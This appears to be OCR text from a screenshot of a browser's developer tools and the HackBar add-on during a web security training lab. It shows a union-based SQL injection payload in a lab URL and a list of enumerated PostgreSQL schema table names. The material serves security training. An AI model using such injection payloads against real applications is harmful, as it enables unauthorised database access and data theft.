 pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
https://ac541f851efbabf6c0ac196100d4001e.web-security-academy.net/filter?category=Gifts' AND 1 = 2
UNION SELECT TABLE_NAME,null from INFORMATION_SCHEMA.TABLES --
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1